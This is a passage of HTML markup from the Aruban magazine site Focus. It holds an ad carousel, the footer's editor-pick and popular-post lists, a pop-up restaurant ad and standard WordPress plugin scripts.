							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="4 TIPS PA DRUMI MIHO ANOCHI" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_3',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider233"]!==undefined) {window.RS_MODULES.modules["revslider233"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-21144","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2073";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "691";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:00:00-04:00" >15 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-21144","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2088";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "696";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2053</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#026b6c646d42646d6177712c6375"><span class="__cf_email__" data-cfemail="b9d0d7dfd6f9dfd6daccca97d8ce">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e3b340cce8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
